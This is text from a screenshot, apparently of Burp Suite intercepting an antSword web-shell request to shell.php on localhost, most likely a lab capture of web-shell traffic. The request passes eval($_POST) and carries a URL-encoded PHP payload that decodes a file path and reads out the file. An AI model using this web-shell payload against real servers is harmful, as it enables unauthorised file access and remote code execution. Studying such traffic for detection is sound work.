 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
Intercept HTTP history WebSockets history Options
Request to http://www.localhost.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /shell.php?1=eval($_POST[%27url%27]); HTTP/1.1
Host: www.localhost.com:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 777
Connection: close
defcc35d4c4771=hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw%3D%3D&url=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_l
imit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2
244b83%22%3Becho%20%40asenc(%24output)%3Becho%20%221edb37%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()%3F
stripslashes(%24_POST%5B%22defcc35d4c4771%22%5D)%3A%24_POST%5B%22defcc35d4c4771%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif
(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(
Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
? < + > 0 matches